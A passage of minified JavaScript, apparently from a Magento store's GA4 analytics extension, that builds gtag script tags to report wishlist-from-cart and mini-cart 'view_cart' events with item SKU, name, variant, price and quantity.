if(response.cart.bss_ga4_wishlist_from_cart!==undefined&&response.cart.bss_ga4_wishlist_from_cart!==""){var dataAddWishList=$.parseJSON(response.cart.bss_ga4_wishlist_from_cart);let script='<script> gtag('+JSON.stringify(dataAddWishList[0])+','
+JSON.stringify(dataAddWishList[1])+','+JSON.stringify(dataAddWishList[2])+'); </script>';$('.bss-script').append(script);}}});var miniCart=$('[data-block=\'minicart\']');miniCart.on('dropdowndialogopen',function(){let cart=customerData.get('cart')();if(cart.items.length>0){let items=[];$.each(cart.items,function(index,item){let item_variant='';if(item.product_type==="configurable"&&item.options!=null){$.each(item.options,function(key,option){let variantOption=option.label+': '+option.value;item_variant=item_variant+variantOption+',';});item_variant=item_variant.substring(0,item_variant.length-1);}
let data={item_id:item.product_sku,item_name:item.product_name,index:parseInt(index)+1,item_variant:item_variant,price:item.product_price_value,quantity:item.qty};items.push(data);});let params={currency:cart.currency,value:cart.subtotalAmount,items:items};let script='<script class="bss-view-mini-cart"> gtag("event","view_cart",'+JSON.stringify(params)+'); </script>';let viewCart=$('.bss_view_cart');if(viewCart.length<=0){$('.bss-script').append(script);}}});});